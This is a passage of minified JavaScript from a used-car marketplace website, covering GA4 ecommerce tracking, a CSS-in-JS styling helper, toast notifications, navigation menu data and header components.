0!==i?n.Position+i:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,i))),r};window.ga4.ecommerceList=(t,n,i,r)=>{var o,a;const s={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,i,r)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(s)},window.ga4.ecommerceSelectItem=(e,t,n,i)=>{var r,o;const a={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:i||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(a)},window.ga4.ecommerceViewItem=e=>{var t,n;const i={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}})();var c=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},h=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,m=(e,t)=>{let n="",i="",r="";for(let o in e){let a=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+a+";":i+="f"==o[1]?m(a,o):o+"{"+m(a,"k"==o[1]?"":t)+"}":"object"==typeof a?i+=m(a,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=a&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),r+=m.p?m.p(o,a):o+":"+a+";")}return n+(t&&r?t+"{"+r+"}":r)+i},g={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},v=(e,t,n,i,r)=>{let o=b(e),a=g[o]||(g[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!g[a]){let t=o!==e?e:(e=>{let t,n,i=[{}];for(;t=h.exec(e.replace(f,""));)t[4]?i.shift():t[3]?(n=t[3].replace(p," ").trim(),i.unshift(i[0][n]=i[0][n]||{})):i[0][t[1]]=t[2].replace(p," ").trim();return i[0]})(e);g[a]=m(r?{["@keyframes "+a]:t}:t,n?"":"."+a)}let s=n&&g.g?g.g:null;return n&&(g.g=g[a]),((e,t,n,i)=>{i?t.data=t.data.replace(i,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(g[a],t,i,s),a};function y(e){let t=this||{},n=e.call?e(t.p):e;return v(n.unshift?n.raw?((e,t,n)=>e.reduce((e,i,r)=>{let o=t[r];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":m(e,""):!1===e?"":e}return e+i+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}y.bind({g:1});let x,w,_,E=y.bind({k:1});function S(e,t){let n=this||{};return function(){let i=arguments;function r(o,a){let s=Object.assign({},o),l=s.className||r.className;n.p=Object.assign({theme:w&&w()},s),n.o=/ *go\d+/.test(l),s.className=y.apply(n,i)+(l?" "+l:""),t&&(s.ref=a);let c=e;return e[0]&&(c=s.as||e,delete s.as),_&&c[0]&&_(s),x(c,s)}return t?t(r):r}}var k=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,C=(()=>{let e=0;return()=>(++e).toString()})(),M=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:i}=t;return O(e,{type:e.toasts.find(e=>e.id===i.id)?1:0,toast:i});case 3:let{toastId:r}=t;return{...e,toasts:e.toasts.map(e=>e.id===r||void 0===r?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],T={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},N={},D=(e,t=A)=>{N[t]=O(N[t]||T,e),P.forEach(([e,n])=>{e===t&&n(N[t])})},R=e=>Object.keys(N).forEach(t=>D(e,t)),I=(e=A)=>t=>{D(t,e)},L={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},j=e=>(t,n)=>{let i=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||C()}))(t,e,n);return I(i.toasterId||(e=>Object.keys(N).find(t=>N[t].toasts.some(t=>t.id===e)))(i.id))({type:2,toast:i}),i.id},F=(e,t)=>j("blank")(e,t);F.error=j("error"),F.success=j("success"),F.loading=j("loading"),F.custom=j("custom"),F.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):R(n)},F.dismissAll=e=>F.dismiss(void 0,e),F.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):R(n)},F.removeAll=e=>F.remove(void 0,e),F.promise=(e,t,n)=>{let i=F.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let r=t.success?k(t.success,e):void 0;return r?F.success(r,{id:i,...n,...null==n?void 0:n.success}):F.dismiss(i),e}).catch(e=>{let r=t.error?k(t.error,e):void 0;r?F.error(r,{id:i,...n,...null==n?void 0:n.error}):F.dismiss(i)}),e};var z=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=A)=>{let[n,r]=(0,i.useState)(N[t]||T),o=(0,i.useRef)(N[t]);(0,i.useEffect)(()=>(o.current!==N[t]&&r(N[t]),P.push([t,r]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let a=n.toasts.map(t=>{var n,i,r;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(i=e[t.type])?void 0:i.duration)||(null==e?void 0:e.duration)||L[t.type],style:{...e.style,...null==(r=e[t.type])?void 0:r.style,...t.style}}});return{...n,toasts:a}})(e,t),o=(0,i.useRef)(new Map).current,a=(0,i.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),s({type:4,toastId:e})},t);o.set(e,n)},[]);(0,i.useEffect)(()=>{if(r)return;let e=Date.now(),i=n.map(n=>{if(n.duration===1/0)return;let i=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(i<0))return setTimeout(()=>F.dismiss(n.id,t),i);n.visible&&F.dismiss(n.id)});return()=>{i.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let s=(0,i.useCallback)(I(t),[t]),l=(0,i.useCallback)(()=>{s({type:5,time:Date.now()})},[s]),c=(0,i.useCallback)((e,t)=>{s({type:1,toast:{id:e,height:t}})},[s]),u=(0,i.useCallback)(()=>{r&&s({type:6,time:Date.now()})},[r,s]),d=(0,i.useCallback)((e,t)=>{let{reverseOrder:i=!1,gutter:r=8,defaultPosition:o}=t||{},a=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),s=a.findIndex(t=>t.id===e.id),l=a.filter((e,t)=>t<s&&e.visible).length;return a.filter(e=>e.visible).slice(...i?[l+1]:[0,l]).reduce((e,t)=>e+(t.height||0)+r,0)},[n]);return(0,i.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)a(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,a]),{toasts:n,handlers:{updateHeight:c,startPause:l,endPause:u,calculateOffset:d}}},V=E`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,H=E`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,B=E`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,W=S("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${V} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${H} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,U=E`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,q=S("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${U} 1s linear infinite;
`,$=E`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Y=E`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Z=S("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Y} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,G=S("div")`
  position: absolute;
`,X=S("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,K=E`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,J=S("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${K} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?i.createElement(J,null,t):t:"blank"===n?null:i.createElement(X,null,i.createElement(q,{...r}),"loading"!==n&&i.createElement(G,null,"error"===n?i.createElement(W,{...r}):i.createElement(Z,{...r})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=S("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ie=S("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,re=i.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[i,r]=M()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${E(i)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${E(r)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},a=i.createElement(Q,{toast:e}),s=i.createElement(ie,{...e.ariaProps},k(e.message,e));return i.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:a,message:s}):i.createElement(i.Fragment,null,a,s))});!function(e,t,n,i){m.p=t,x=e,w=n,_=i}(i.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let a=i.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return i.createElement("div",{ref:a,className:t,style:n},o)},ae=y`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:a,containerStyle:s,containerClassName:l})=>{let{toasts:c,handlers:u}=z(n,a);return i.createElement("div",{"data-rht-toaster":a||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...s},className:l,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(n=>{let a=n.position||t,s=((e,t)=>{let n=e.includes("top"),i=n?{top:0}:{bottom:0},r=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:M()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...i,...r}})(a,u.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return i.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?ae:"",style:s},"custom"===n.type?k(n.message,n):o?o(n):i.createElement(re,{toast:n,position:a}))}))},le=F,ce=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],he={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:a}=e;return n&&0!==n.length?i.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(a,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:a}=e;return i.createElement("ul",{key:n,className:(0,ce.A)("sub-nav__list",r)},a.map(e=>{let{className:n,label:r,link:a,rel:s,target:l}=e;return i.createElement("li",{key:r},i.createElement("a",{className:(0,ce.A)("sub-nav__link",n),href:a,target:l,rel:s,onClick:()=>((e,n)=>{var i,r;const a=e.toLowerCase(),s={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(i=de.find(e=>e.id===t))||void 0===i?void 0:i.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s)})(r,a)},r,i.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),me=n(45);const ge=["children","innerWrapperClassNames"],be=["icon"];const ve=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,me.A)(e,ge);const o=n?i.createElement("div",{className:n}," ",t," "):t;return"href"in r?i.createElement("a",r,o):i.createElement("button",(0,pe.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,me.A)(e,be);return i.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return i.createElement("span",t)}});function ye(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const a=!!n&&r,l=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,u]=(0,i.useState)("Used Cars by Make"),[d,h]=(0,i.useState)("Used Vans by Make");return i.createElement("section",{className:(0,ce.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",a&&"open"),"data-q":(0,s.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:a,rootLinks:s}=e;const f=!(null==s||!s[0].shortLabel),p=t===n;return f?i.createElement("div",{key:t,className:(0,ce.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},i.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?d:"");return i.createElement(ve,{key:t,className:(0,ce.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&h(e);const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(i)})(t),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,t),i.createElement(ve.Icon,{icon:ue.A}))})),i.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?d:"");return i.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ce.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return i.createElement("li",{key:r},i.createElement(ve,{key:n,className:(0,ce.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var i;const r=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:r};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(o)})(e.label,n,r),href:r},i.createElement(ve.Label,null,n)))}))}))):i.createElement("div",{key:t,className:(0,ce.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},i.createElement("section",{className:"sub-nav__content"},i.createElement(fe,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:a,qa:o})))}))}function xe(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,i.useRef)(null),a="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),s="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return i.createElement("div",{className:(0,ce.A)(t,"advertise-with-us margin-auto")},i.createElement("div",{className:"advertise-with-us__title"},i.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),i.createElement("div",{className:"advertise-with-us__image"},i.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),i.createElement("div",{className:"advertise-with-us__button"},i.createElement("a",{className:"btn no-margin",href:a,id:s,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",a)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function we(e){return i.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),i.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function _e(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 